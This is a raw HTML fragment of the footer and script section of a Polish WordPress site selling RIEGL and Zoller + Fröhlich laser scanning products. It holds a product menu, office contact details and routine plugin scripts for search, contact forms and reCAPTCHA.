{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
<div class="elementor-widget-container">
<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
<div role="button" class="hfe-nav-menu__toggle elementor-clickable">
<span class="screen-reader-text">Menu</span>
<div class="hfe-nav-menu-icon">
<i aria-hidden="true"  class="fas fa-align-justify"></i>					</div>
</div>
<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;fas fa-align-justify&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes">
<ul id="menu-1-7932af8" class="hfe-nav-menu"><li id="menu-item-3856" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/ricopter/" class="hfe-menu-item">RiCOPTER</a></li>
<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/ricopter-m/" class="hfe-menu-item">RiCOPTER-M</a></li>
<li id="menu-item-3858" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/ricopter-z-vux-sys/" class="hfe-menu-item">RiCOPTER z VUX-SYS</a></li>
<li id="menu-item-3859" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/bathycopter/" class="hfe-menu-item">BathyCopter</a></li>
<li id="menu-item-3860" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://www.laser-3d.pl/riegl-uav/riegl-integration-kit-600/" class="hfe-menu-item">RIEGL Integration Kit 600</a></li>
</ul>				</nav>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="7794" class="elementor elementor-7794">
<section class="elementor-section elementor-top-section elementor-element elementor-element-ef80fb5 elementor-section-full_width elementor-section-content-top elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ef80fb5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-extended">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a9737f9" data-id="a9737f9" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-36fe66f elementor-widget elementor-widget-site-logo" data-id="36fe66f" data-element_type="widget" data-settings="{&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
<div class="elementor-widget-container">
<div class="hfe-site-logo">
<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://www.laser-3d.pl/">
<div class="hfe-site-logo-set">           
<div class="hfe-site-logo-container">
<img class="hfe-site-logo-img elementor-animation-"  src="https://www.laser-3d.pl/wp-content/uploads/logo_laser_naglowek.png" alt="logo_laser_naglowek"/>
</div>
</div>
</a>
</div>  
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b7b40c" data-id="0b7b40c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c510b0 elementor-widget elementor-widget-text-editor" data-id="6c510b0" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><strong><span style="color: #ffffff;">Produkty</span></strong></p>						</div>
</div>
<div class="elementor-element elementor-element-4949223 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4949223" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-43d4de6 elementor-section-full_width elementor-section-content-top elementor-section-height-default elementor-section-height-default" data-id="43d4de6" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e1276f" data-id="5e1276f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-e7e77a1 elementor-widget elementor-widget-text-editor" data-id="e7e77a1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4><strong>RIEGL  <span style="color: #ffffff;">|<a style="color: #ffffff;" href="https://www.laser-3d.pl/riegl-als/" target="_blank" rel="noopener">  ALS  </a>|<a style="color: #ffffff;" href="https://www.laser-3d.pl/riegl-uav/" target="_blank" rel="noopener">  ULS </a>|<a style="color: #ffffff;" href="https://www.laser-3d.pl/riegl-mls/">  MLS  </a> |<a style="color: #ffffff;" href="https://www.laser-3d.pl/riegl-tls/" target="_blank" rel="noopener">  TLS  </a> |<a style="color: #ffffff;" href="https://www.laser-3d.pl/riegl-2/riegl-ils/" target="_blank" rel="noopener">  ILS  </a> |<a style="color: #ffffff;" href="https://www.laser-3d.pl/riegl-2/oprogramowanie-riegl/" target="_blank" rel="noopener">  Oprogramowanie  </a> |</span></strong></h4>						</div>
</div>
<div class="elementor-element elementor-element-befa3c1 elementor-widget elementor-widget-text-editor" data-id="befa3c1" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4><strong><span style="color: #ffffff;"><span style="color: #3366ff;">Zoller + Fröhlich </span> |<a style="color: #ffffff;" href="https://www.laser-3d.pl/zoller-frohlich/" target="_blank" rel="noopener">  MLS  |  TLS  </a>|<a style="color: #ffffff;" href="https://www.laser-3d.pl/oprogramowanie-zf/" target="_blank" rel="noopener">  Oprogramowanie  </a> |</span></strong></h4>						</div>
</div>
<div class="elementor-element elementor-element-fbdb38c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="fbdb38c" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-a4ce714 elementor-widget elementor-widget-text-editor" data-id="a4ce714" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<h4><strong><a href="https://www.laser-3d.pl/oprogramowanie/pozostale-oprogramowanie/" target="_blank" rel="noopener"><span style="color: #ffffff;">Pozostałe oprogramowania</span></a></strong></h4>						</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7e76c82" data-id="7e76c82" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ac61daa elementor-widget elementor-widget-text-editor" data-id="ac61daa" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p><a href="https://www.laser-3d.pl/start/kontakt/" target="_blank" rel="noopener"><strong><span style="color: #ffffff;">Kontakt</span></strong></a></p>						</div>
</div>
<div class="elementor-element elementor-element-1e8050e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1e8050e" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-c83c6ed elementor-widget elementor-widget-toggle" data-id="c83c6ed" data-element_type="widget" data-widget_type="toggle.default">
<div class="elementor-widget-container">
<style>/*! elementor - v3.16.0 - 12-09-2023 */
.elementor-toggle{text-align:left}.elementor-toggle .elementor-tab-title{font-weight:700;line-height:1;margin:0;padding:15px;border-bottom:1px solid #d5d8dc;cursor:pointer;outline:none}.elementor-toggle .elementor-tab-title .elementor-toggle-icon{display:inline-block;width:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon svg{margin-inline-start:-5px;width:1em;height:1em}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-right{float:right;text-align:right}.elementor-toggle .elementor-tab-title .elementor-toggle-icon.elementor-toggle-icon-left{float:left;text-align:left}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed{display:block}.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened{display:none}.elementor-toggle .elementor-tab-title.elementor-active{border-bottom:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-closed{display:none}.elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon-opened{display:block}.elementor-toggle .elementor-tab-content{padding:15px;border-bottom:1px solid #d5d8dc;display:none}@media (max-width:767px){.elementor-toggle .elementor-tab-title{padding:12px}.elementor-toggle .elementor-tab-content{padding:12px 10px}}.e-con-inner>.elementor-widget-toggle,.e-con>.elementor-widget-toggle{width:var(--container-widget-width);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-toggle">
<div class="elementor-toggle-item">
<div id="elementor-tab-title-2091" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2091" aria-expanded="false">
<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
</span>
<a class="elementor-toggle-title" tabindex="0">Biuro w Krakowie </a>
</div>
<div id="elementor-tab-content-2091" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2091"><p><span style="color: #ffffff;">Al. Sosnowa 4</span><br /><span style="color: #ffffff;">30-224 Kraków</span><br /><span style="color: #ffffff;">tel. : +48 881 000 363</span><br /><span style="color: #ffffff;">email: info@laser-3d.pl<br /></span></p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-2092" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2092" aria-expanded="false">
<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
</span>
<a class="elementor-toggle-title" tabindex="0">Biuro w Mielcu</a>
</div>
<div id="elementor-tab-content-2092" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2092"><p><span style="color: #ffffff;">ul. Lotniskowa 30 <br>39-300 Mielec</span><br><span style="color: #ffffff;">Kod ICAO: EPML</span><br><span style="color: #ffffff;">tel. : +48 881 000 363</span><br><span style="color: #ffffff;">email:</span><span style="color: #ffffff;"> info@laser-3d.pl</span></p></div>
</div>
<div class="elementor-toggle-item">
<div id="elementor-tab-title-2093" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2093" aria-expanded="false">
<span class="elementor-toggle-icon elementor-toggle-icon-left" aria-hidden="true">
<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-right"></i></span>
<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
</span>
<a class="elementor-toggle-title" tabindex="0">Dane rejetracyjny firmy</a>
</div>
<div id="elementor-tab-content-2093" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2093"><p><span style="color: #ffffff;">Laser-3D Jacek Krawiec<br />Królowej Jadwigi 194D lok.2<br />30-212 Kraków<br />NIP: 677-231-75-85<br />REGON: 120769124</span></p></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>		</footer>
</div><!-- #page -->
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span></div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://www.laser-3d.pl/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<div id="eael-reading-progress-976" class="eael-reading-progress-wrap eael-reading-progress-wrap-local"><div class="eael-reading-progress eael-reading-progress-local eael-reading-progress-bottom">
<div class="eael-reading-progress-fill"></div>
</div></div><!-- <link rel='stylesheet' id='eael-reading-progress-css' href='https://www.laser-3d.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/reading-progress.min.css?ver=5.8.10' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/dqcnk0n/bmy5y.css" media="all"/>
<style id='eael-reading-progress-inline-css' type='text/css'>
#eael-reading-progress-976 .eael-reading-progress .eael-reading-progress-fill {
background-color: #FF9924;	
}
</style>
<!-- <link rel='stylesheet' id='e-animations-css' href='https://www.laser-3d.pl/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.laser-3d.pl/wp-content/cache/wpfc-minified/6ls422ay/bmy5y.css" media="all"/>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.laser-3d.pl\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/themes/fusion-base/js/vendor/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script id="wd-asl-ajaxsearchlite-js-before" type="text/javascript">
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.laser-3d.pl\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.laser-3d.pl\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/www.laser-3d.pl\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4761; window.ASL.version = 4761; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/www.laser-3d.pl\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/www.laser-3d.pl\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/www.laser-3d.pl\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/www.laser-3d.pl\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-vertical"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.laser-3d.pl\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":"pageview","tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.laser-3d.pl\/","resultstype":"vertical","resultsposition":"hover","itemscount":3,"charcount":1,"highlight":1,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"pl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"first_result","click_location":"new","update_href":0,"return":"results_page","return_location":"new","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":0,"override_method":"get"};
</script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4761' id='wd-asl-ajaxsearchlite-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4761' id='wd-asl-ajaxsearchlite-core-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4761' id='wd-asl-ajaxsearchlite-vertical-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4761' id='wd-asl-ajaxsearchlite-load-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4761' id='wd-asl-ajaxsearchlite-wrapper-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/wp-responsive-table/assets/frontend/js/wprt-script.js?ver=1.2.6' id='wprt-script-js'></script>
<script type='text/javascript' id='wpfront-scroll-top-js-extra'>
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 10px;bottom: 80px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: 50px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/www.laser-3d.pl\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/115.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":true,"auto_hide_after":2,"scroll_offset":100,"button_opacity":1,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081' id='wpfront-scroll-top-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdhAQwbAAAAACEFjCJyjgKKWf0hmRnJrkFks5Y0&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdhAQwbAAAAACEFjCJyjgKKWf0hmRnJrkFks5Y0","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.laser-3d.pl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.5' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.laser-3d.pl\/wp-admin\/admin-ajax.php","nonce":"88498c3919","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.laser-3d.pl\/riegl-uav\/riegl-vux-sys\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
